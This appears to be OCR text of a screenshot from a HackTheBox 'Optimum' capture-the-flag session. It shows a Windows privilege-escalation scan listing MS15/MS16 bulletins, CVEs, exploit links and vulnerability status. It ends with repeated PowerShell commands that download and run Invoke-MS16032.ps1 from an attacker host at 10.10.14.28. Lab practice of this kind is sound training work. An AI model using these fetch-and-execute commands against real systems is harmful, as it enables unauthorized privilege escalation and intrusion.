 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox root@kali: ~ root@kali: /home/kali/ht... 10:53 PM
root@kali: /home/kali/htb/optimum
File Actions Edit View Help
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Not Vulnerable
Title : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1
6-034?
VulnStatus : Appears Vulnerable
Title : Win32k Elevation of Privilege
MSBulletin : MS16-135
CVEID : 2016-7255
Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/S
ample-Exploits/MS16-135
VulnStatus : Appears Vulnerable
Title : Nessus Agent 6.6.2 - 6.10.3
MSBulletin : N/A
CVEID : 2017-7199
Link : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.h
tml
VulnStatus : Not Vulnerable
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.28/Invoke-MS16032.ps1')
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.28/Invoke-MS16032.ps1')
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.28/Invoke-MS16032.ps1')
[0] 0:bash 2:nc* 3:python3-
ELEVATE
CYBER
Type here to search